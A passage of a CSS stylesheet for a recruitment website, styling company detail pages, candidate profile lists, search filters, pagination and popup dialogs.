    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #75787B;
}

.detail-company-web p {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #75787B;
}

.detail-company-web {
    margin-right: 27px;
}

.detail-company-career {
    display: flex;
    align-items: center;
}

.detail-company-career {
    margin-top: 15px;
}

.detail-company-left {
    width: 70%;
    margin-right: 15px;
}

.detail-company-right {
    width: 30% !important;
    margin-bottom: 8px;
}

.detail-company-right {
    background: #FFFFFF;
    border-radius: 8px;
    height: 400px;
}

.detail-company-body {
    margin-top: 24px;
    display: flex;
}

.detail-company-des {
    padding: 16px;
}

.detail-company-description {
    background: #FFFFFF;
    border-radius: 8px;
}

.detail-company-des h6,
.detail-company-location h6 {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
    color: #000000;
    margin-bottom: 10px;
}

.detail-copany-list-job h6 {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
    color: #000000;
}

.detail-company-des p {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    color: #75787B;
}

.detail-company-des label {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: #000000;
    margin-top: 10px;
    margin-bottom: 8px;
}

.detail-company-location {
    padding: 16px;
}

.detail-company-map {
    height: auto;
}

.detail-company-map {
    margin-top: 10px;
    height: 246px;
}

.detail-company--job {
    background: #FFFFFF;
    border-radius: 8px;
    margin-top: 24px;
    margin-bottom: 24px;
    padding-bottom: 16px;
}

.detail-copany-list-job {
    padding: 16px;
}

.detail-company-job-item {
    border: 1px solid #F0F0F0;
    box-sizing: border-box;
    border-radius: 8px;
    display: flex;
    height: 118px;
    margin-bottom: 10px;
}

.detail-company-job-info {
    width: 90%;
    padding: 8px 0;
}

.detail-company--info {
    /* display: flex; */
    margin-bottom: 10px;
}

.detail--company--info {
    display: flex;
}

.detail-company_info--item {
    height: 20px;
    background: #F0F5FF;
    border-radius: 4px;
    margin-right: 5px;
    margin-top: 16px;
    display: flex;
    align-items: center;
}

.detail-company_info--item img {
    width: 11px;
    height: 11.5px;
    margin-right: 8px;
    margin-left: 8px;
}

.detail-company_info--item span {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #485CC7;
}

.detail-company-job--title {
    font-family: 'Noto Sans';
    font-style: normal;

    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: #000000;
}

.detail-company-job--text {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #97999B;
}

.detail-company-job-item.detail-company-list-jobrecrui .detail-company-btn {
    padding: 16px 16px;
}

.detail-company-btn .search-list-item_savejob {
    float: right;
}

.btn-share-job {
    height: 40px;
    width: 80%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.detail-company-video {
    width: 100%;
    height: 416px;
}

.detail-company-video img {
    object-fit: cover;
}

.detail-company-image-list {
    width: 100%;
    height: 125px;
    display: flex;
}

.detail-company-image-list {
    width: 25%;
    object-fit: cover;
}


/* Candidate Profile*/
.applicant_header {
    display: flex;
    margin-top: 30px;
    margin-bottom: 16px;
}

.applicant-switch-1, .applicant-switch-2, .applicant-switch-3 {
    background: #F5F5F5;
    box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.1);
    border-radius: 8px;
    margin-right: 16px;
}

.applicant-switch-1 > a > p,
.applicant-switch-2 > a > p,
.applicant-switch-3 > a > p {
    padding: 8px 8px;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #75787B;
}

.applicant-switch-1.on > a > p,
.applicant-switch-2.on > a > p,
.applicant-switch-3.on > a > p {
    padding: 8px 8px;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #485CC7;
}

.applicant-switch-1.on,
.applicant-switch-2.on,
.applicant-switch-3.on {
    background: #F0F5FF;
    box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.1);
}


#candidate-file,
#candidate-save-file,
#candidate-search-file {
    display: none;
}

#candidate-file:checked ~ div.content-index > div.applicant_header > div.applicant-switch-1 > label > p,
#candidate-save-file:checked ~ div.content-index > div.applicant_header > div.applicant-switch-2 > label > p,
#candidate-search-file:checked ~ div.content-index > div.applicant_header > div.applicant-switch-3 > label > p {
    color: var(--primary-MK-Blue);
}

#candidate-file:checked ~ div.content-index > div.applicant_header > div.applicant-switch-1,
#candidate-save-file:checked ~ div.content-index > div.applicant_header > div.applicant-switch-2,
#candidate-search-file:checked ~ div.content-index > div.applicant_header > div.applicant-switch-3 {
    background: #F0F5FF;
}

.applicant-body {
    background: #FFFFFF;
    border-radius: 8px;
}

.applicant-body .row-3,
.applicant-body .row-2,
.applicant-body .row-1 {
    margin-bottom: 30px;
}

.candidate-file-search {
    display: flex;
    align-items: center;
    margin-top: 16px;
}

.custom-candidate-search1 {
    width: 24%;
    height: 40px !important;
}

.custom-candidate-text {
    margin-right: 8px;
    width: 12%;
}

.custom-candidate-text p {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #75787B;
}

.candidate-filter-advan {
    display: flex;
    align-items: center;
    border: 1px solid #485CC7;
    box-sizing: border-box;
    border-radius: 4px;
    padding: 8px 8px;
}

.candidate-filter-advan img {
    width: 13.75px;
    height: 15px;
    margin-right: 4px;
}

.custom-select-candidate {
    width: 95%;
    height: 100%;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: normal;
    font-size: 13px;
    line-height: 25px;
    color: #828282;
    border-radius: 6px;
}

.custom-candidate-search1 .custom-select-candidate {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;

    color: #75787B;
}

.candidate-file-result-stt {
    display: flex;
    align-items: center;
    margin-right: 16px;
}

.candidate-file-result-stt span,
.candidate-index {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #75787B;
    margin-left: 5px;
}

.candidate-index {
    border: unset;
    padding: unset;
    color: #485CC7;
}

.candidate-filter-advan-text {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    color: #485CC7 !important;
}

.candidate-file-result {
    margin-bottom: 16px;
}

.candidate-file-result-text,
.candidate-file-result-number {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    line-height: 16px;
    letter-spacing: 0.4px;
}

.candidate-file-result-left {
    display: flex;
}

.candidate-file-result-text {
    color: #75787B;
    font-size: 12px;
}

.candidate-file-result-display p {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #75787B;
}

.candidate-file-result-number {
    color: #485CC7;
    font-size: 14px;
    /* margin: 0 5px; */
}

.search-appli {
    padding: 0 16px;
}

.candidate-file-result {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.candidate-file-result-right {
    display: flex;
    align-items: center;
}

.candidate-file-result-display {
    display: flex;
    align-items: center;
}

.candidate-file-item {
    border: 1px solid #F0F0F0;
    box-sizing: border-box;
    border-radius: 8px;
    height: auto;
    display: flex;
    justify-content: space-between;
    margin-bottom: 10px;
}

.candidate-file-item-left {
    padding: 10px 10px;
}

.candidate-file-item-name {
    display: flex;
    margin-top: 8px;
    align-items: center;
    margin-left: 2px;
}

.candidate-file-item-name p {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: #000000;
    margin-right: 5px;
}

.candidate-file-item-name label {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    color: #75787B;
    margin-right: 8px;
}

.candidate-file-item--status {
    display: flex;
    align-items: center;
    width: auto;
    height: 24px;
    background: #F5F5F5;
    border-radius: 4px;
}

.candidate-file-item--status.color-green {
    background: #D9F7BE
}

.candidate-file-item--status.color-red {
    background: #FFCCC7
}

.candidate-file-item--status.color-blue {
    background: #BAE7FF
}

.candidate-file-item--status.color-green p {
    color: #52C41A;
}

.candidate-file-item--status.color-red p {
    color: #FF4D4F;
}

.candidate-file-item--status.color-blue p {
    color: #1890FF;
}

.candidate-file-item--status p {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #75787B;
    padding: 4px 4px;
    margin-right: 0px;
}

.candidate-file-item-job {
    display: flex;
    align-items: baseline;
    margin-top: 4px;
}

.candidate-file-item-job img {
    width: 17.5px;
    height: 12.5px;
    margin-right: 8px;
}

.candidate-file-item-job p {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    color: #485CC7;
}

.candidate-file-item-status {
    display: flex;
    align-items: center;
}

.candidate-file-status-see {
    display: flex;
    align-items: center;
    /* margin-right: 16px; */
    width: auto;
    height: 20px;
    background: #F5F5F5;
    border-radius: 4px;
    margin-top: 8px;
}

.candidate-file-status-img {
    margin-left: 8px;
}

.candidate-file-item-status .candidate-file-status-see {
    margin-top: 3px;
}

.candidate-file-status-see.candidate-file-off {
    background: #D6E4FF;
}

.candidate-file-status-see img {
    width: 15.34px;
    height: 8px;
    margin-right: 8px;
    margin-left: 5px;
}

.candidate-view-profile-des .candidate-file-item-time {
    float: left;
}

.candidate-file-item-time img {
    width: 21.5px;
    height: 16.25px;
    margin-right: 5px;
}

.candidate-file-status-see p {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #75787B;
    margin-right: 4px;
}

.candidate-file-status-see.candidate-file-off p {
    color: #485CC7;
    margin-right: 4px;
}

.candidate-file-item-right {
    padding: 10px 10px;
    display: flex;
    flex-direction: column;
    align-items: end;
}

.candidate-file-item-see {
    color: #FFFFFF;
    margin-right: 8px;
    cursor: pointer;
}

.candidate-file-item-btn {
    width: 100%;
    display: flex;
    justify-content: flex-end;
    float: right;
}

.candidate-file-item-see a {
    width: 119px;
    height: 32px;
    background: #485CC7;
    color: #FFFFFF;
    border-radius: 4px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-transform: uppercase;
}

.candidate-file-item-btn .ic-heart {
    cursor: pointer;
    display: inline-block;
    font-size: 0;
    background: url("/theme/oklassedu/logo/save_off.svg");
    width: 32px;
    height: 32px;
    background-size: contain;
}

.candidate-file-item-btn .ic-heart.on {
    background: url("/theme/oklassedu/logo/save_done.svg") no-repeat center;
    width: 32px;
    height: 32px;;
    background-size: contain;
}

.candidate-file-item-time p,
.candidate-file-item-time label {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #75787B;
}

.candidate-file-item-time {
    display: flex;
    margin-top: 8px;
    float: right;
}

.candidate-file-item-save {
    display: flex;
    align-items: center;

}

.candidate-file-item-edit {
    margin-right: 8px;
    margin-left: 8px;
}

.candidate-file-item-edit img,
.candidate-file-item-download img {
    width: 32px;
    height: 32px;
}

.candidate-search-status-see {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    width: 81px;
    height: 20px;
    background: #F5F5F5;
    border-radius: 4px;
    float: right;
    margin-top: 8px;
}

.candidate-search-status-see img {
    width: 15.34px;
    height: 8px;
    margin-right: 8px;
}

.candidate-search-status-see p {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #75787B;
    margin-right: 5px;
}

.candidate-file-recommend {
    display: flex;
    margin-top: 10px;
}

.candidate-search-body {
    /* display: flex;
    justify-content: space-between;
    align-items: center; */
    margin-bottom: 22px;

}

.candidate-talent-top {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.result-stt-talent {
    display: flex;
    align-items: center;
    margin-right: 8px;
}

.candidate-search-result {
    display: flex;
    align-items: center;
    margin-top: 16px;
}

.candidate-search-result p, .candidate-search-result label {
    margin-right: 5px;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
}

.candidate-search-result p {
    color: #000000;
}

.candidate-search-result label {
    color: #ff4d4f;
}

select.candidate-under {
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    appearance: none;
    background: url("/theme/oklassedu/logo/down2.svg") no-repeat right center;
    padding-right: 20px;
    box-sizing: border-box;
    min-width: 70px;
    line-height: 1;
    border-radius: 8px;
}

.candidate-list-num {
    display: flex;
}

.candidate-search-filter {
    width: 194px;
    height: 32px;
    background: #7ACC00;
    border-radius: 8px;
    display: flex;
    align-items: center;
    color: #FFFFFF;
    justify-content: center;
}

.candidate-search-filter a {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
    color: #FFFFFF;
}

.candidate-search-header {
    display: flex;
    margin: 10px 0;
}

.find-input--custom {
    width: 60%;
    margin-right: 16px;
}

.candidate-search-fil {
    width: 30%;
}

.candidate-search-btn {
    width: 10%;
}

.candidate-search-btn button {
    width: 100%;
    height: 100%;
}

/*paginate */
.mk-jobs.jobs-site .pagination li > a, .mk-jobs.jobs-site .pagination li > span {
    display: block;
    border: 1px solid #485CC7;
    color: #485CC7;
    font-size: 13px;
    line-height: 32px;
    text-align: center;
    width: 32px;
    height: 32px;
    box-sizing: border-box;
    padding: 0;
    margin: 1.5px;
    border-radius: 4px;
    margin-bottom: 10px;
    margin-right: 5px;
}

.mk-jobs.jobs-site .pagination li.active > a, .mk-jobs.jobs-site .pagination li.active > span {
    color: #FFFFFF !important;
    border-color: #485CC7;
    background: #485CC7;
}

.candidate-search-row1 {
    display: flex;
}

.candidate-search--item {
    width: 25%;
    margin-right: 10px;
}

/* .candidate-search--item.talent-search p{
    display: -webkit-box;
    -webkit-line-clamp: 1;
    overflow: hidden;
    -webkit-box-orient: vertical;
} */
.candidate-search--item p {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: #000000;
}

.custom-select-candidate-search {
    height: 48px;
    width: 100%;
    border-radius: 8px;
}

.candidate-search-row2 {
    margin-top: 10px;
    display: flex;
}

.candidate-search-row3 {
    display: flex;
    margin-top: 10px;
}

.candidate-search--item p, .candidate-search--text-header p {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: #000000;
}

.candidate-search--item .custom-select-candidate-input {
    height: 48px !important;
    width: 100%;
}

.custom-select-candidate-search {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    color: #75787B;
    background: #fff;
}

.candidate-search--text-header {
    margin-top: 10px;
}

.toggle {
    display: inline-block;
    height: 16px;
    position: relative;
    width: 28px;
}

.toggle input[type="checkbox"] {
    display: none;
}

.toggle .slider {
    background-color: #ccc;
    cursor: pointer;
    width: 100%;
    height: 100%;
    transition: .4s;
    position: relative;
    border-radius: 50px;
}

.toggle .slider:before {
    background-color: #fff;
    bottom: 1px;
    content: "";
    height: 14px;
    left: 0px;
    position: absolute;
    transition: .4s;
    width: 50%;
    border-radius: 50px;
}

.toggle input[type="checkbox"]:checked + .slider {
    background-color: #07a787;
}

.toggle input[type="checkbox"]:checked + .slider:before {
    transform: translateX(14px);
}

.candidate-save-search {
    width: 159px;
    height: 32px;
    background: #485CC7;
    border-radius: 8px;
    color: #FFFFFF;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-right: 10px;
}

.candidate-search-row4 {
    display: flex;
    align-items: center;
    margin-top: 16px;
}

.candidate-reset-search {
    width: 145px;
    height: 32px;
    background: #FFFFFF;
    border: 1px solid #485CC7;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    box-sizing: border-box;
    border-radius: 8px;
    color: #485CC7;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-right: 16px;
    text-transform: uppercase;
}

.candidate-list-num-page {
    border-radius: 4px;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    color: #000000;
}

.candidate-reset-filter {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
    color: #485CC7;
}

.candidate-filter-modal-content {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 100%;
    pointer-events: auto;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 0.3rem;
}

.candidate-filter-advan-row1,
.candidate-filter-advan-row2 {
    display: flex;
    margin-top: 10px;
}

.candidate-search-filter-advan {
    width: 50%;
}

.candidate-search-filter-advan.left-appli {
    margin-right: 12px;
}

.filter-option {
    display: flex;
    align-items: center;
}

.candidate-search-ft button.dropdown-toggle {
    height: 48px;
    background: #fff;
    border: 1px solid #dcdcdc;
}

.modal-header {
    border: unset;
}

.candidate-search-filter-advan p {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: #000000;
}

.candidate-modal-title {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
    color: #000000;
}

.title-pop.appli-pop {
    margin-bottom: 16px;
}

.modal-footer {
    border: unset;
}

.candidate-viewprofile-modal-content {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 150%;
    pointer-events: auto;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 0.3rem;
}

.candidate-view-profile-avt {
    width: 80px;
    height: 80px;
    border-radius: 50%;
    box-shadow: #E5E5E5;
}

.candidate-view-profile-avt img {
    object-fit: cover;
    width: 100%;
    height: 100%;
    border-radius: 50%;
}

.candidate-view-profile-title {
    display: flex;
    align-items: center;
}

.candidate-view-profile-title img {
    width: 13px;
    height: 13px;
    margin-right: 5px;
}

.candidate-view-profile-title p {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #75787B;
}

.candidate-view-profile-info {
    margin-top: 10px;
}

.candidate-view-profile-info p {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.5px;
    color: #000000;
}

.candidate-view-profile-info label {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.5px;
    color: #B1B3B3;
}

.candidate-view-profile-row1 {
    padding: 8px 4px;
    display: flex;
    justify-content: space-between;
}

.candidate-viewprofile-modal-body {
    display: flex;
    flex-direction: column;
}

.candidate-viewprofile-modal-footer {
    display: flex;
    margin: 16px 0;
    border-top: 1px solid #F0F0F0;
}

.candidate-viewprofile-buy a {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
    color: #FFFFFF;
}

.candidate-viewprofile-buy {
    width: 179px;
    height: 32px;
    background: #485CC7;
    border-radius: 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-left: 16px;
    margin-top: 16px;
    color: #FFFFFF;
}

.candidate-viewprofile-contact a,
.candidate-viewprofile-check a {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
    color: #FFFFFF;
}

.candidate-viewprofile-contact {
    width: 109px;
    height: 32px;
    background: #485CC7;
    border-radius: 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-left: 16px;
    margin-top: 16px;
    color: #FFFFFF;
}

.candidate-viewprofile-check {
    width: 179px;
    height: 32px;
    background: #485CC7;
    border-radius: 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-left: 16px;
    margin-top: 16px;
    color: #FFFFFF;
}

.saved_resume_icon_profile.ic-heart {
    width: 135px;
    height: 32px;
    background: #FFFFFF;
    border: 1px solid #485CC7;
    border-radius: 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-left: 16px;
    margin-top: 16px;
    cursor: pointer;
}

.saved_resume_icon_profile.ic-heart.on {
    border: 1px solid #75787B;
}

.candidate-viewprofile-view a,
.candidate-viewprofile-save a {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
    color: #485CC7;
}

.candidate-viewprofile-view {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-left: 16px;
    margin-top: 16px;
}

.candidate-view-profile-des {
    margin-left: 10px;
}

.popup-viewprofile-header {
    display: flex;
    padding: 16px 16px;
    justify-content: space-between;
}

.candidate-view-profile-close {
    float: right;
    margin-right: 5px;
}

.candidate-view-profile-left {
    display: flex;
}

/* Popup_contact */
.popup_contact_header {
    display: flex;
    justify-content: space-between;
    padding: 5px 5px;

}

.popup_contact_header h6 {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
    color: #485CC7;
    padding: 5px 12px;
}

.popup_contact-phone {
    display: flex;
    align-items: center;
    width: 100%;
    height: 40px;
    background: #1890FF;
    border-radius: 20px;
    margin-bottom: 16px;
}

.popup_contact-phone img,
.popup_contact_email img {
    width: 21.78px;
    height: 21.77px;
    margin: 0 10px;

}

.popup_contact-phone p,
.popup_contact_email p {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #FFFFFF;
}

.popup_contact-body {
    padding: 16px 16px;
}

.popup_contact_email {
    display: flex;
    align-items: center;
    width: 100%;
    height: 40px;
    background: #7ACC00;
    border-radius: 20px;
    margin-bottom: 8px;
}

.view-profile-title h6,
.view-profile-cv-title h6 {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
    color: #75787B;
    padding: 16px 10px;
}

.view-profile-header {
    width: 100%;
    height: auto;
    background: #FFFFFF;
    border-radius: 8px;
    align-items: center;
    margin-bottom: 16px;
}

.view-profile-title {
    border-bottom: 1px solid #F0F0F0;
    margin-top: 30px;
}

.view-profile-footer {
    display: flex;
    align-items: center;
    border-top: 1px solid #F0F0F0;
    padding-bottom: 24px;
}

.view-profile-cv {
    width: 100%;
    height: auto;
    background: #FFFFFF;
    border-radius: 8px;
    margin-bottom: 30px;
}

.view-profile-cv-title {
    border-bottom: 1px solid #F0F0F0;
    margin-top: 30px;
    margin-bottom: 24px;
}

.popup-checkprofile-title {
    padding: 16px 16px;
}

.popup-checkprofile-title h6 {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 24px;
    line-height: 32px;
    letter-spacing: 0.18px;
    color: #000000;
}

.popup-checkprofile-option1 {
    width: 100%;
    height: 44px;
    background: #D9F7BE;
    border-radius: 8px;
    display: flex;
    align-items: center;
    margin-bottom: 16px;

}

.popup-checkprofile-option2 {
    width: 100%;
    height: 44px;
    background: #FFCCC7;
    border-radius: 8px;
    display: flex;
    align-items: center;
    margin-bottom: 16px;

}

.popup-checkprofile-option3 {
    width: 100%;
    height: 44px;
    background: #BAE7FF;
    border-radius: 8px;
    display: flex;
    align-items: center;
    margin-bottom: 16px;

}

.popup-checkprofile-option4 {
    width: 100%;
    height: 44px;
    background: #F5F5F5;
    border-radius: 8px;
    display: flex;
    align-items: center;
    margin-bottom: 16px;

}

.popup-checkprofile-body {
    padding: 0 16px;
}

.popup-checkprofile-option1 label,
.popup-checkprofile-option2 label,
.popup-checkprofile-option3 label,
.popup-checkprofile-option4 label {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
}

.popup-checkprofile-option1 label {
    color: #52C41A;
}

.popup-checkprofile-option2 label {
    color: #FF4D4F;
}

.popup-checkprofile-option3 label {
    color: #1890FF;
}

.popup-checkprofile-option4 label {
    color: #75787B;
}

.popup-checkprofile-option1 input,
.popup-checkprofile-option2 input,
.popup-checkprofile-option3 input,
.popup-checkprofile-option4 input {
    margin: 0 16px;
}

.submit-form-checkbox {
    width: 161px;
    height: 48px;
    background: #485CC7;
    border-radius: 8px;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
    color: #FFFFFF;
    border: unset;
}

.popup-checkprofile-btn {
    display: flex;
    align-items: center;
    margin-bottom: 16px;
}

.popup-checkprofile-close {
    width: 161px;
    height: 48px;
    background: #FFFFFF;
    border: 1px solid #485CC7;
    border-radius: 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-left: 16px;
}

.popup-checkprofile-close a {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
    color: #485CC7;
}

.candidate-search-btn button {
    background: #485CC7;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
    color: #FFFFFF;
}

.recommend-item_content .ic-like.on {
    background: #fff url(/theme/oklassedu/logo/ic_like_on.svg) no-repeat center;
    background-size: auto 16px;
}

.recommend-item_content .ic-like {
    cursor: pointer;
    display: inline-block;
    width: 32px;
    height: 32px;
    box-sizing: border-box;
    border: 1px solid #f2f2f2;
    background: #fff url(/theme/oklassedu/logo/ic_like_off.svg) no-repeat center;
    background-size: auto 16px;
    border-radius: 8px;
    font-size: 0;
    position: absolute;
    right: 8px;
    top: -40px;
}

.btn.btn-update.text-white.btn_update {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
    color: #FFFFFF;
    border-radius: 8px !important;
}

.pop-title .pop-close {
    margin-right: 14px;
    margin-top: 8px;
}

.pop-title .pop-close.pop-close-resume {
    margin-right: 0px;
    margin-top: 0px;
}

.layerpop .pop-contents {
    padding: 8px 30px;
    padding-top: 8px;
}

.btn-area.change-password {
    padding: 0 24px 16px 16px !important;
}

.input-tit {
    padding: 5px 0;
}

.info-right {
    margin-bottom: 16px;
}

.pop-title.pop-share.pop-share-link .pop-close {
    margin: 0px;
}

/* Korean courses */
.recomends-ko.recomends-ko-mobile {
    display: none;
}

.carousel-indicators.in-banner {
    bottom: 70px;
}

.list-job-mobile {
    display: none;
}

.search-list-item-ser.search-job-item {
    margin-top: 0px;;
}

.candidate-save-file, .candidate-file, .candidate-search-file {
    width: 100%;
    /* padding: 16px; */
}

/*Pop resume detail*/
.layerpop.style02 .pop-title.pop-header {
    background: #F0F0F0;
    border: 0;
    padding: 10px;
    min-height: 45px;
}

.pop-nav-bar {
    width: 100%;
    min-height: 40px;
    background: #75787B;
}

/* .pop-title-line{
    color: #F0F0F0;
    width: 70%;
} */
.layerpop.style02 .pop-title.pop-header p {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
    color: #75787B;
    border-bottom: 1px solid #75787B;
    margin-bottom: 16px;
    width: 80%;
    padding-bottom: 16px;
}

.pop-cv-content {
    width: 100%;
    height: auto;
    object-fit: cover;
    margin-top: 16px;
}

.pop-nav-bar .pop-nav-btn {
    float: right;
}

.pop-nav-bar .pop-nav-btn img {
    margin-right: 16px;
}

.applicant-content {
    width: 60%;
    margin: 0px auto;
}

.candidate-filter-modal-body {
    /* padding: 0 8px; */
    margin-bottom: 28px;
}

.footer-pop.appli-pop {
    display: flex;
    justify-content: end;
}

.input-wrapper.search-input-mobile input {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    color: #000000 !important;
}

.manager-listCV-title {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
